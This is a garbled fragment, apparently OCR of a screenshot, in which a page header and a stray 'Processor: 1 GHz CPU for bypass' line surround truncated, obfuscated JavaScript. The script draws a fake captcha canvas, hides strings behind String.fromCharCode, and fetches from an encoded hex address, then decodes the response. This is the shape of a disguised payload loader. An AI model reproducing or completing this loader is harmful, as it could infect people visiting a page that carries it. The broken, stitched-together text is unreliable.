
📅 Last Update: 2026-02-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz CPU for bypass